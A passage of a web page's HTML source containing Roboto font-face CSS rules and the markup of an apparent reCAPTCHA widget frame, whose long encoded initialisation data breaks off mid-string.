  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SpTIglu8LlAzrtI9tbWEQw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SpTIglu8LlAzrtI9tbWEQw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SpTIglu8LlAzrtI9tbWEQw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/DpTjCnMO9w49JInTCtinCjH9KwoxVw7xNw7dRUFFOwrkXJcOLw5l4wqpsEW/CkcOcw7/DocO9wrwSQTjDhhw8G8OwSsOSw78TwrrCk8OxK8ORw7jDkWbDsSbCslbCtHTDrsKSBF/DqQpnGnrChsOnwpvDvcKlwq/Cp8OnwprDkCVteCxpwovDrxlOY2oSB2EpUsO1wobClREswo/Dnz1QwopHRMKqJMOrwqXCh8OpRgnDqcKXEVIrwq3DicOHZzMFw49Jc8Oqwp3DlMOTwqc7w5xRw5/Cl8KvIMO0K1IILcOkwp0jwrDCucKXTMOXwrfDkkbDtsK7fcKIUcK0w75xw4XDhTtqw5LDnsOvw5fDklHCm8OddsK6Pn9UMwAVZxNGw6Foc8KuGsO2w4DCmcORw7PDqyDDhMKuAlHCikLCtsOOwp50GxwKwr10w5NSw43CscOxw7rDu8KZR8OiE3U4w6IQwrZpwp4Nw7/DvsOhbRzClsK3fmnCtibDswrDvcOlwqLCsMO/UcKyR8Orw5UpP8OyIcKAw4MIfmbDo2nDpcOjw53DulgCN8KLw4YGQ0kpXzMJw5vCq1jCnEgwPlbDuULCj8KLw5vDhcOGw7rCsXhlwqfDmkHDocOdw47DvnVlw6VYIsOtw6LCl0kNwp/DtMKKw6djwofDrlbDpk3DuFLCisOfwo/[base64]/w5fDpXBzEcO1e8KpLMKQw6vDn8OdFsK/KcKpw6/DvxXCtmnCjQnChMKMw7LCgsKTBHfDiAB+bcOPwoDCgWt/[base64]/CnsKVah/DnMO2wpwyw6Jww67CkAUBS8KkOxtHXUTCtcKTMS0LwqPCncK6FMKTw5/CsG5MJsOycsOYw6LCnntRQzLCuWNHQsK4TMK4w6NveBjCqMOrSyg0W1t/[base64]/w7YibMO6w7jDisKawpogCX/Cg8KGRcOfTmvDnC0kwqvDqRnCkwBAwrXDj8OCVcKHLj3DmsKrw5QYccOpw7fDjHMBwpMFYMKUF8OSwqPDgsKcBsOZw41OMcKYI8ODCzFpwpTDnlbDnGXDqW7CnG7Ctjo8cWQGb3x1wqPDqsOSwphVb8KTbsKjw7nDmV/Cn8KHwoE6N8KHUml7w78Hw44uJcOSDwkGw4EHOMKRZcOVfAnCpmRWa8ODBk7DjR1FDcO3bMOGwrBCOMOvesOEQsO/w4UtcgY4ehvCgW7CthnCmlFPNX3DicKiwpPDvcOwAznCkRbCqMO0w7fDgQHDm8O4w7FxVxDCsG9GDgDCp8KyfExiw5zCgcKEamNFY8KFTGfDt8KYYk7DkMKfw55QAENfKcOiM8K3Ej9UHXPDtkXCtgE7w4TDiMKiwo1IeRHCrW5wLMK1w5XCtx/CgXbCqMKWWMKUwpgnHcKnI3p9w7JBK8OhETFPwp/DhkYJUGh8w7HDiHEMwqkTw5g0R3c3VsKMw5ttw699e8KVw7QnbsKNPsK1HhTDjsO3QzVgw4zCr8OaZCAuPRbDt8OFw4lJIBoAw74cwoLDgcKnWMOew6sZw5rDoWHDpcKRwoPDucO1UsOvTsOdw6nDoMKbZMKQRsKRw7vDrBDDqEPCrWRoPwLDj8Okwp3Dux/Cm8ORwoF8w6rCiE0Yw4PCoAg4eMK0fHrCqE/DkCbDsQnClcKqw5IrTcKyf8OLEsKlYsOWwoTClMKTw69Ew5Mmw7BNeFjDrEPDs8KiZcOew6cKw5/DpF7DlcOwAnA/F8OKNcKSJmzCscOxNjYGKMOdwrJLNGXDvllVwqkdc8OgBGx0w5jDt1zClcOIwqcwTMOfw7TCnV80w69qU8OHJBTCtWHDunJWciTCscO2w4XDvgYBa38YH8Kzwpokw6hEw5/DnjYtJwzDkULDtsKjGA7CrsO0w6Usw7wDw5UVwr1ieMKHRDZYNsOEwozCsGYyw7DDrcO0wpE2dcKJCsOiw6gkwofChirCpcKMw5bDm8OYwrx7w4LDjMKkbxdyw6zCq8KBw5ocf8OPRQURw4MAMzrCk8OUw6QBAcO/cCEMw6HDvFtKRkFCA8O7wrTDp3d6w4MWIMK1BsOTw47Dm0fCo3PCnMKlVMK2RjPCt8Opw67CingkwrR/w5MaAMK2wpMYVDfDpBU7dgUREsKjwpXDtiFuDQc0wqrCj8OTSsKLw4TCvnTCiH/Dt8O6wpxEGi1Rwrx7J8KGYcKBw7XCs0FpXcK2wqsUZMOiwofCvQjDo2LDmEMiRcKtw70KwpsEwrRdegTCh8KqZyQpFcK/CVMIwoslL1zCscKCwrBOacOswpIbwpjDhsKRwp1mwqDCsgDDkMKowqZyw7fCicKiwqxlw6IDGsKJYsKROiIIwo7Dp8K+wqfDtGrDskMKwqjDnk8CGMOiIWszw6ohwpFhHQjDlHpaw6J+w6PCi8KUwpDCqHZyNsKhw7/[base64]/w67ConLDrsKsIcO6WcOxLsOtwoXCkcKiZMOKw6LCisKKZsOJw57DscKGLxDDjC3DuT3DhEl+VChHwpDDi3fDp8OQwr/CqcK2wp15acOQwr12MmtXwplrwodbwpjDmwcjwrLDjUoXIcOpw43CpMKRRw/CqMOsLMKZX8KNEkoEKDDDscK9R8K6w5lFw63DhV4WwoJpwo7Cm8K0Rz5OTBlZwrbDjQbDpEbCmlPDqsOiMcKDw6vDsBTDmMKnfDLCiUd4w4g7GsKqwpHDlcKaPsOAwoPCuMOkOWbDnX/Dix7Dp27Dtip3w4UBScOmZsO+w4s9d8KOwrDCpcO+w4sUE1nDmcOXAURiKMOSY8OCVSTCpXrCicOUw6kANljClS5gwpI/CsOja2F0wrvCqMO+FMKpwrnDiCVyIcKTdncwXsK3bx7DgcKWaG/DksKIwqVfbsKmw67DpMKrGnYVbxfDjFMvacKPNi3CicOswrrChMOkDcKrw69BRcK5csKje0MULj7Dkwp4w6I0wprDrMObDsKCSMOSUXR3dgXCmyMCwrDCvFDDuTpFYkA0w6AlWMK6w61CXgfCqcONVMK4Q8OvGcKhbkVORwPDm1DCusOdRMKiIMOtwq/CjUjCm8KSQSkeDXPChsKvXwQUIkwVZMKhw4/DuEzCuj/DiU0Bw40Kw6bDmQvDlGxwWsO1w7bCr3PDvsKAACjCnSdewqnDgMOEwpB5wpAeYMOJwo/DvsOwDGF+dWzCnH4Pwqgyw4drIcK4wpDDssOow79bw6EiUw4jZX7Cl8K7PRbDrcOZf8KlDi/[base64]/w7bCpSjClsK7DcOiw6DDjsKfJRvDtsOuw5vCpDHCrFMlw7zDsCUQw59NQTHCtMKZwofCn1bCj2zChcKhwqVAw70+w7QcwqsiwpLDgxQaFcOUYMOBw5rCpClTw6pkw5cHFsOiwqjCth7CgsK7NMO8ZsKQwrnCik7DhiRpwr7Ct8Oaw5Egwo1Mw7/DscOLSA7Cn3hxGxfClg/[base64]/Cp1xFAwbClMKCw7tAWMKiwqJHwqDDkjLDgxsOw4g5w54+wqLDjCplw6QsNsKJVS1veAHDkMOJSg3CvsO/wpRhwql0w7TCt8OUw6Qzf8O/w6MDURvDtMKew4QxwosAW8OuwpECHsOlwrfDn1DDtmjDtsOKwrdPJHEyw4slRsK+TiRcwoAeCcKdwqXCo2R+bcKBRMOof8KlEsOyHRDDlHzDqcO3ecKtIGpEw7J7KA/Do8KKwoghDcK1MsKnw5nDkwPCpyLDiQVZK8KZOsKVwpvDq0PChipHXgrDqkUfw49Dw7Fhw4LCilTCgMKeNHrDpcKMwrRkGMKdwpDDllDCncKRwr0tw6pQSsKhI8KADsK+a8KEFMKgKxbCgkbCnMKmw4HDjAjCkBQZw60iLl/[base64]/woDDt3ATNjsLwqDCtBMXJgfCvTUYwoTCgwZZO8K2ccKrw4HDhFdrw58dw5LCgcKIwp7DvmQ9wooIw5xxwrXCpD8Dw5pGDGQZw6srFsOawrvCtnstwrgeLsONw5LCncOhwoDDpn9CXSUsKCTDnMKleQXCqQdGI8KmBsO1wosxw5XCisO/[base64]/CjD1XJjkSACR2PSk/[base64]/e3FSwrMRdcOgBsOJwoU/w77CkMONw64ZOy7CkcO1w4XCtjDDpsKkGMOwwqvDjcO0w4zChMKow6vDpQIYJFxmIcOpZQrDgXPCll8LAUUvdsKBw53DjMOlIMOtwq0NV8KrRsKtwqYOwr4PesKEwp0+woLCrnB1Qls0wp7Ct37Dk8O1PzLChsK/wrhzwr3DsxjDjzwdw40DJsKww6d8w5clc3fCtsKhwq50wp7DoXzDmXNxFn/Dp8OVLTwAwqwIwohySxTDgSvDpMK7w7wMwq7DhAYfw7Qywp5hNnzCjcKqwo8Awos0wqFXw51tw6hgwp02Ry0Uw5jCryzDt8KjwqTCvRQCJcO1w5/CmsKobEw8PSPDlMKwajTDn8O2bcO1w7LCnh9nWMKTwpMPO8ONw5lxTMK1CcK/QUtVwqXDg8OewovCj18Bw7hbwqPCtRzDsMKcS1Z2w4V3w7gVGgvDvcOSeGjCsCxMwrRPw6wFZcOySDM5wo7CocK+HsK+w4xlw7Z2anMtUS/Di3VwAcK4YRrChcOBZsKNf245FcKeJsOKw4/DphnDu8Omw6Ugw64ff091w6XDszE5YcKIwrUHwrDDksK/[base64]/Cq8KuRVNMSSUHwrk6ccKLw4HCjMOTwpx+ZsO/[base64]/w4LCgsK4wqzCgXMbGMKHwrMAw5ZRJsKlwqnClcKmGSzDncOnaj/DhMKHNCrCosK6woTDsW7DhBXDs8Oswp9IwrzCrcOoAzrDoQrClibCn8OHwojDuyzDgVsjw4sjLcOeWsKmw6bDuxnDix/[base64]/PcKnUsKZwoZXasKraWF6woRfA8KYw7LDsjs6Hm9Tf3gWw6rDtsOuw7oOSsK0HAEWYgRbfcKuAVp+LzV9NVBawpk+XsOxw5gvwr7DqMKJwqN8OABgEMK1w6xcwozDjsOuRMOcQ8OKw5DCjcK9F1gYwp/CpsKMIcK4TMKlwrPDhsOpw4VzFi8/dMO0QC1rG1Y9wrjCqcK5LxY0UHwUOcO8wroTw7Jiw79twqBlw63Cn3gYM8OOw4w/UsOQwr/DpjZow4PCkm7DrMORcUnDr8OIbSdDw6ZOw54hw5IbccOuZ8ObInfCl8OLKcKVZwATVMOrwotqwp9AD8K5PlkGwr3CkHAOOcKzMHvDjELDvMKhw4TCkHVtT8KEBcKzLRfDgcOtMj/CnMO0cG3CqcKxGn7DhMKofATCsCvCgR3CgT/[base64]/CpcKrQX5ZZsKRT8OEFlDDrkU4w6NhLlzDugcSOVDCucKqMMOqw5/DtHkFw7chw5k5wpHDqWAFwqnDlsODw4V+w4TDj8Kow7AZeMOkwpnDtB0jfsKEHsOOLSALw5dyVDHDm8KXfsKzwq0VTcKjVHfDqWTCrsK6wpPCucKewr1/HMKSC8KAwqvDtcKGw4Brw53Do0jCk8KJwokXZihlBxYpwqnCpcKMasOYQcK8OynDnHPCg8Kgw50hwpQuNMO0ZTVgw6zCisKqZ1tFczjCiMKUE2DDik9QQMOPHMKeZhYuwpvDqMOdwozCuQcoYsOWw7fCrMKqw7g0wotiw45xwp/DscKTasOIY8Kyw5o0wo5vJsK5EzU1wo3ClSxCw5PCqypBwq7Di0/CmFE5w5jClcOVwoV6AjbDi8OgwqEkC8OxR8KIw4gPHcOmC04/[base64]/DvwwWwrJUwp0JTcKaETLClcKUw6HCmyPDpsOdw4zCgcOWUDYBwpLCvsKzwpTDnGV9w4wMcMKUw4IcP8OzwqIgwrl/d0RDYXjDqztETmURw5BswqLCosKlwpjDmA1XwoZMwr4YAVAywoTDv8O5RsOzRMK+bsKeWW8CwoFrw57Dh2rDtiTCvWNgJ8KcwpBwJsOYwqZawqvDh1PDhG8fwpLDucKYw43CgMO6KMOOw4jDpsKiwrduQ8K5chFew57Cl8OWwpPClXtNJCQkAMKZK3/Cq8KjYyXDn8KWw5TDpsKww6DCkMOfb8OSw4nDv8O4RcKvR8KowqMwDHDCn3sSYsKqw6PCksOtUsOEW8OZw44/FxzCmhfDnypZIQxSSSRzYVoKwqtFw6YEwrzCqsK6LsKZw57DrFB1LlYrQMK3cCzDvMKNwrTDu8KjREvCi8OvDEnDi8KZIHfDvSdKwo/Cq2xiwrPDtDoeNxnDmcOZZXUHSxJ8wpDDs3ZPDhxiwp5LMMOGwqUQd8KQwoUawp18b8ODwpDDkX0Vwr/DiDfCh8OIUFbDvcKdcMOIHMK4wqzCgsOXCjksw43DpQV7AcK5wokJcQvDsBEDw5hRFkp3w5DCn0Bhwq/DhcOgUcKSwq7CmwrDnnsiw7zDnSFzVmZdGQLDqz9/EMOdfxrDs8OxwopUeyBiwqtawqsUDwnCqcKpT1hRF3AvwojCtsOpIHvCh1HDgU8LYsOzUMKNwrkxwp3ClMOHw6nCisOaw4VpHMK0wq1FAsKjw7XCpWDCqsOKwqHCvnlLw7HCqUnCtxLCr8O5UwLDgEduw6/CqgsdwoXDnMKtw5bCiBXCi8KNw7lvwprDnHbCmsK6NFw4w5jDjWjDksKoY8KFWsOlLUzCrlFvU8KxesOzJkrCssOcw692L1TDi244bMKiw6nDv8K5EcOQOMOnNcOqw6vCvEnDtRHDvsKoLMKpwpNwwprDnBN/dWXDiS7ClAh5b1NEwqLDikPCkcOgIxvDhMKjbMK5DsK6SUPCssK9wrTDm8KDIRnCgEXDnG4kw4PCjMKrw7LDgMK6w6ZcfQjCscKawpVuEcOqw4fDiVzDrMO2w4fDv2pwFMOmw5AfJ8KewqLCiGZfKlnDnmIew7nCg8Kfw7gxB2/DjzUlw7/Cl1daP37Dszpvb8OSw7w7IsOZcA9Sw7rCscK0w5/Dh8O5w5/DjU7DisODwpTCgVbDncOdw6nCg8K1w4NzOhzDhMKhw5HDisOnIj0cKXDDlcOew5xFYMOyWsO+w7dQRMKiw5M9wovCpcO/w4jDocK3wr/CuFfCnQ7CkljDjcOYUsONQ8O0MMORworDmMOVACLCq2VHw6Q+wp41w4fCgsK/wolcwqTDq1dtbWYJwrgxw4DDnB7Cp01fw6bCvT1eAHDDtSRzwoTCuW3Dm8OGZ0N9E8O3w4HCsMK8wrgnaMKZw7TCsxPCpA3DiHUVw5xFSnIlw4JrwoFBw7QCEsO0RRDDicODeBPDgEvClCvDu8KcYD8rw5/CtMKKUjDDn8KOH8KjwpoMW8Ohw48PWGFRUSMSwq/CgsK2dcKvw6rCjsO0RcO6wrEXE8O/EFfCpGHDrDTCr8KRwpzDmRQxwqN8OsK/GcKfEMK9PsOJWgrDmcONwog6PUzDgAd+w5PDlwFVw4xoQ1F1w6kNw7tEw7vCkMKfUcKpVzM5w7s7GMKEwpPCmcO9SWXCtHwYw5U9w5nDn8KfHm3DlsOhcUHDncKjwrzCrMO4w7nCs8KGD8OBJkTDicKuAsKiwqgaXR7DscOAwrQkdMKVwoTDnT4nb8O/XsOhwpHDscK3LxvDsMKRJsKEwrLDsgLChkTDucO+KV0rw6HDh8KMQxkbwpxYwrd6OMO8woBwIcKBwrHDpRnCly4GQsK3w4/[base64]/[base64]/DmcKSw63DlsOgTVp6TMKGSUbCnzUZw7rDg8KlB8OYw7XDlSXCqU/DunXCll3CrMOwwqTCpsK7w7x2w7jDj2rDicKnfTF/w6clwrbDgMOkw6fCqcKGwol6wrfDvcKvJWLDrG/CmBckTMKuA8OSRkdab1XDsEM1wqRuwpbCsxUVwpcwwoh9KgLCrcK2wr/DpMOmdcOOKcKKbnPDpn3CiGnCh8OSGVTClcKLISoKwpjCoUjCksKuwrvDoBnCizwPwodyc8OsRXk+woYsEmDCoMO/w7l/w7giYDXCqHY7w48ywp7Ct23DnMO3woVLdE7CtCHCjcKcU8KSw5Ryw48jFcOVwqvCinzDrT/Dr8O2ZsKdQnzDmkExI8OQJT4Fw4fCssOmRRPDtsK2w78YXzDDicKCw6PDo8OYw6NUWHjCnhPCisKJBiNDN8KAQMKJw5LDtcOvA3t6wqs/[base64]/CtcOmwoLDlnw0w7bDknjDusOow47CmB/[base64]/[base64]/Ch2UERRrDgHPDlQ9OwrDCgcOOOTfDuCBtPMOoworDmnfDscOkwphNwqdNCVQOKCNyw6rDkcOUwoJRWj/DuB/DkMKzwrHDmTTDp8KqOCHDicOpCsKDS8OpwqXCphDCn8KUw4DCsA3Cm8OSw4bDk8KEw59lw44DRMObSy3Ci8K7wp/ClGPCocOlw4jDvSU5IcOgw7zDmwrCqH7CgcKtA1XDlDfCkcONHnzCmVg4RMKYwo/DjicQcCXCgcKhw5Y2Un0cwoXDlxnDowZTE0F0w6nCjB8xZllePSTDuUd7w6jDuE/[base64]/Dt8KJwrc5W1ImY1QGwq/DjyomLMKHcn/DosOqZFzDrwHCgsOCw5cBw6DCksOIw7EiVsKFw75YwqnCu37CoMO2woQMVMOgYxjDtcO6dAZXwo1VRWfDhMKFwqvDicKJwrBfbMKcJXgJw7sKw6liwofDoj9YI8Khwo/DicOHw5rDgsKewr7DqwQZwpTCtsOZw7hSEcKmwpdVwozDt2fCt8KWworCtlcQw7JlwoXCjQ/CrMKiwrc5YMOkwoLDpsO4cg/Cki9KwrTCpWdGesObwrI6Y1vDhsKxQmDCuMOaWMKMU8OqHMKsAC/Ch8K4woTCq8KuwoHChwBNwrU4w6VOwpkdEcKvwrciHW/ClcOBaEPDvkMmCxsyaiHDp8KUw67Cv8O9wrjCrlXChjBZH2zCtXZMTsOJw6bDvMKewpvDh8OoWsOAQRjChMKdw58Gw5A5VMOxScOeasKkwqBDLQ9WbcKbWsO3wqDCq2pNIFfDucOBZBFuV8KNIcObFQ96OcKKwq9nw6hIM0bCiXY3wq/DujdLJjFJw4nDi8Kkwo9WFVDDpcKnwq4+UFZyw5gNw61TP8KTLQbDg8OMw4HCuyIvFMOmwq8jwpI7UcKKPcO2wq9kVEImGMO4wrDChzXCpC4/[base64]/Cr8KcIXstwrUfw7coH8K9XcKWw5fCvsOlwrDCsMOKw6AdV1jCuFNTMkhuwr56AMK5w5dRw6pqwqLDv8KmSsOlB3bCvl7Dil7CjMOJYQYyw67CsMOBCh/[base64]/Dm8K6woPCkMOuwp/[base64]/DuHzDojllwpNMwrnDsj3DsgzCrE/CgFYibsO6KsOYBMOcYCHDv8OJw7Mew4PDvcO6w4zCt8OewpHDn8OtwozDoMOZw74/V0lNaHvChcKQNH8rwpsYw64/wobCohDCvMOrKXzCrVDCvlLClk1kaSnDjgdQcTkrwpsnw7EdajLDkcOlw7fDvsOgExFtw5dDOcKsw4McwpdYc8KRw5jCh04Hw4JRwozDsgNFw6tbwrXDhzHDl0vCkMOSwrjCn8KPL8KpwqfDjlInwrY9wrNowpNNQsO+w5lOEHd8FifDsmbCs8OAw7/CihrCnsKOGDfDssK0w5DClcOrw5rClcKxwpUVwpo8wrdPWx5Tw7I7woUuwp/DtDPColNiPCFhwoTCizgsw5HCvcO5w7jDtysEGcKBw5Amw6vCqsOTTcO6NFXCmTrCuDbCrTwpw4VFw6LDtDlIV8OpdMO6UcKYw6d1HG5SN0PDtsOvYGMNwoHCknTDqRnCt8O6W8Oww64DwqlcwqMJw7XCpwbCriVaa0kyaXbDgCrCoz3Dgzl0BMOIwqhuw6/Du13ChcKOwrHDhsKcWWDCssKrwrwgwo7Cr8KtwqorbMORdMOlwqbCs8OSwrB/w7ETJcKdwpvCrMOkGMKFw5E7P8KuwrVNGhrDiSPCtMOsSMKoNcOywozDrkMiZsO8DMORwqtdwoNNw6MewoBqJsOFVFTCsGd8w6ocFF1sKhvDl8K5wrIrNsOjw4rDisKLw6pEWjkGbsOvw69aw71DJRguRELChcKsLHrDtsOGw7AaTBTCnsK1wovCgDbDjQvDp8OaSk/DiiwJcGrDo8O/wqHCqcKtecO/AXctwr0Ew6zDk8ONwrbDpnAHXWc5BxMPw6txwqAJw48UXMKCwqVdwpgNw4bCkMOGHcKBMzpgWWDDn8Oyw40OAMKmwooVasOpwpdMAcOCKMOffsOIB8Kawo7CmCDDg8KtQjp4ccOTwp9nwqXCohdXcMKLwrQ3ZxPCniwgPhQ3GTHDksK0wrzCiH/CjsKUw4IRwpoRwq4uHcKLwrE7w5gfw4zDuEVyecKDw6Qcw6oCwrfCjXY3K1bCmMOpcQM7w4/[base64]/DqcKXb8KneMOiLsOmI8KaSMOIw6nCk2LCpsK+w4LCo0/DqknCuBTCgwrDosOGwrRxFMK/FcKdJ8KZw5d6w6ZLw4Yhw6